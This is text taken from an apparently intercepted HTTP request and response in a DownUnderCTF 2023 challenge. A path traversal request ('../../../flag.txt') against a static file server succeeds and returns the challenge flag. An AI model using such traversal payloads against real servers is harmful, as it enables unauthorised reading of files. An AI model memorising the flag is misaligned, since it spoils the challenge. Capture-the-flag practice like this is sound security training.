 Request
Pretty Raw Hex \n
1 GET /files/../../../../../../flag.txt HTTP/2
2 Host: web-static-file-server-9af22c2b5640.2023.ductf.dev
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://web-static-file-server-9af22c2b5640.2023.ductf.dev/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Accept-Ranges: bytes
3 Content-Type: text/plain
4 Date: Mon, 04 Sep 2023 17:43:17 GMT
5 Etag: "178056062199a764-2c"
6 Last-Modified: Thu, 31 Aug 2023 02:14:05 GMT
7 Server: Python/3.10 aiohttp/3.8.5
8 Content-Length: 44
9
10 DUCTF{../../../p4th/tr4v3rsal/as/a/s3rv1c3}
11